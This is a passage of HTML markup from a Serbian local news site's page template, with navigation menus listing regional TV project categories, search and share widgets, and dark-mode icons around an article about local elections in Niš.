		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">Kreni promeni izlazi na lokalne izbore u Nišu</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fkreni-promeni-izlazi-na-lokalne-izbore-u-nisu%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Kreni+promeni+izlazi+na+lokalne+izbore+u+Ni%C5%A1u&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fkreni-promeni-izlazi-na-lokalne-izbore-u-nisu%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fkreni-promeni-izlazi-na-lokalne-izbore-u-nisu%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/kreni-promeni-izlazi-na-lokalne-izbore-u-nisu/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/kreni-promeni-izlazi-na-lokalne-izbore-u-nisu/" data-ptitle="Kreni promeni izlazi na lokalne izbore u Nišu" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fkreni-promeni-izlazi-na-lokalne-izbore-u-nisu%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
